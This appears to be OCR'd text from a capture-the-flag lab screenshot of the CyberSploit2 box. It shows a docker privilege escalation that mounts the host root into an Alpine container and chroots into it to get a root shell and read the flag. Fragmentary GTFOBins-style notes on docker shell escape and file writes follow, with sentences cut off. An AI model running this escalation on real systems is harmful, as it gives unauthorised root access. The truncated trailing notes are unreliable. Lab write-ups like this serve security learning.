 Last login: Fri Apr 28 12:45:39 2023 from 192.168.56.1
[shailendra@localhost ~]$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
f56be85fc22e: Pull complete
Digest: sha256:124c7d2707904eea7431fffe91522a01e5a861a624ee31d03372cc1d138a3126
Status: Downloaded newer image for alpine:latest
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(cdrom),20(games),26,27 context=system_u:system_r:spc_t:s0
sh-4.4# cd /root
sh-4.4# ls
anaconda-ks.cfg  flag.txt  get-docker.sh  logs}
sh-4.4# cat flag.txt
 __    ___   _      __    ___    __   _____  __
/ /`  / / \ | |\ | / /`_ | |_)  / /\   | |  ( (`
\_\_, \_\_/ |_| \| \_\_/ |_| \ /_/--\  |_|  _)_)
 Pwned CyberSploit2 POC
share it with me twitter@cybersploit1
Thanks !
sh-4.4#
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker
Any other Docker Linux image should work, e.g., debian
Shell
It can be used to break out from restricted environments by spawning an interactive
The resulting is a root shell.
File write
It writes data to files, it may be used to do privileged writes or write files outside a
system.
Write a file by copying it to a temporary container and back to the target destination on